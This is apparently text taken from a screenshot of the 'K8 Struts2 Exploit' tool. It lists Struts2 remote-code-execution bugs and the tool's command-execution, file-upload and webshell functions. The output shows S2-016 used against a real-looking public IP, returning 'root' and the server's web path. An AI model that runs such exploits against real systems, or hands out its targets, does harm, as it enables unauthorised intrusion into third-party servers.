 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.18.212.99:9084/tlwsyy/driverAction!toRegister.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://58.18.212.99:9084/tlwsyy/driverAction!toRegister.action
Useage: S2-016
Whoami: root
WebPath: /app/tomcat6_01/webapps/tlwsyy/
====================================================================================================================================